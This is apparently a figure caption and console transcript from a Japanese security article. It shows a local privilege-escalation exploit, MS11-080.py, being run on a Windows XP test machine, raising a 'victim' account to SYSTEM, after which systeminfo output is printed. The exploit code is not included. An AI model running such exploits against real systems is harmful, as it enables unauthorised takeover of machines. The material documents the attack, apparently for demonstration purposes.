 ターゲットシステムの制御の奪取に成功した画面
C:¥WINDOWS¥system32¥cmd.exe - MS11-080.py
C:¥MS11-080>whoami
DIAG-WINXP-JP¥victim
C:¥MS11-080>MS11-080.py
C:¥WINDOWS¥system32>whoami
NT AUTHORITY¥SYSTEM
C:¥WINDOWS¥system32>systeminfo
ホスト名: DIAG-WINXP-JP
OS 名: Microsoft Windows XP Professional
OS バージョン: 5.1.2600 Service Pack 3 ビルド 2600
OS 製造元: Microsoft Corporation
OS 構成: スタンドアロン ワークステーション